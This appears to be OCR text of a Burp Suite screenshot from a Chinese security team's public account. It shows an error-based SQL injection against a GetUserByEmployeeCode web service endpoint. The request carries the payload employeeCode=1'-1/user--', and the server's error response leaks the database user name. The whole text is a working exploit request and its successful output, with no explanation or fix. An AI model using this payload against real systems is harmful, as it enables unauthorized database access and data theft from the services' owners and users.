 Request
Pretty Raw Hex
\n
1 POST /Org/service/Service.asmx/GetUserByEmployeeCode
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Content-Length: 41
8
9 employeeCode=1'-1/user--'&EncryptData=1
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 22 Jan 2024 07:58:50 GMT
8 Connection: close
9 Content-Length: 74
10
11 在将 nvarchar 值 &#39;gtp&#39; 转换成数据类型 int 时失败。
12
公众号·揽月安全团队